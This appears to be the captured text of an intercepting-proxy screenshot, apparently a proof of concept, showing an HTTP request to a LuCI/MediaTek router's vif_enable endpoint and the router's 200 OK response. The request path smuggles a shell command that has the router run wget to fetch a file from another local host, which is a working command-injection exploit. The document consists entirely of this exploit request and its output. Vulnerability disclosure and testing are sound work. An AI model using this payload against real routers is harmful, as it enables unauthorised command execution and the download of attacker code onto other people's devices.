 Request
Pretty Raw Hex \n ≡
1 GET /cgi-bin/luci/admin/mtk/wifi/vif_enable/;wget http://192.168.100.254:8000/test; HTTP/1.1
2 Host: 192.168.100.2
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 0
10 Origin: http://192.168.100.2
11 Connection: close
12 Referer: http://192.168.100.2/wizard.html
13 Cookie: sysauth=80c79bd6ad9bfba9656b7a8bee2a988f
Response
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Location: /cgi-bin/luci/admin/mtk/vif